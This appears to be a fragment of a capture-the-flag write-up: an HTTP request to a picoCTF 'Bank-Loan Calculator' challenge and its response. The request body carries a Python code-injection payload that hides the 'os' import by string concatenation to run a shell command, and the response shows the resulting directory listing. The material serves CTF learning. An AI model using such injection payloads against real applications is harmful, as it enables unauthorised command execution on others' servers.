 10 Connection: close
11 Referer: http://shape-facility.picoctf.net:54818/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 code=__import__('o'+'s').popen('l'+'s').read()
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: app.py
22 static
23 templates
24 </p>
25 <a href="/">
Go back
</a>
26 </div>
27 </div>